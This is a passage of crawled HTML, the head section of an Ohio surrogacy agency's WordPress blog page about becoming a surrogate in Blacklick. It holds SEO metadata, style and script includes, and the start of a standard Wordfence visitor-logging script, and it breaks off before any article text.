

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh
body_size: 112081
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate Mother in Blacklick OH | Get Started Today!</title>
	<meta name="description" content="If you are looking to becoming a surrogate mother in Blacklick OH, you want to call us right away (513) 795-1240. Apply Today." />
	<link rel="canonical" href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate Mother in Blacklick OH | Get Started Today!" />
	<meta property="og:description" content="If you are looking to becoming a surrogate mother in Blacklick OH, you want to call us right away (513) 795-1240. Apply Today." />
	<meta property="og:url" content="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<meta property="article:published_time" content="2018-11-03T09:31:22+00:00" />
	<meta property="article:modified_time" content="2018-09-26T10:59:04+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh","url":"https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh","name":"Becoming a Surrogate Mother in Blacklick OH | Get Started Today!","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"datePublished":"2018-11-03T09:31:22+00:00","dateModified":"2018-09-26T10:59:04+00:00","author":{"@id":"https://surrogatemotherohio.com/#/schema/person/6087a9cddca3189177695924e8a8101e"},"description":"If you are looking to becoming a surrogate mother in Blacklick OH, you want to call us right away (513) 795-1240. Apply Today.","breadcrumb":{"@id":"https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh"]}]},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogatemotherohio.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate Mother in Blacklick OH"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogatemotherohio.com/#/schema/person/6087a9cddca3189177695924e8a8101e","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogatemotherohio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogatemotherohio.com/author/jsadev10"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a84ce68e2429127c1b8a7ce6f403a991"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=a84ce68e2429127c1b8a7ce6f403a991' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2e0045db29","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=a84ce68e2429127c1b8a7ce6f403a991" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/posts/2523" />
<link rel='shortlink' href='https://surrogatemotherohio.com/?p=2523' />
<link rel="alternate" type="application/json+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
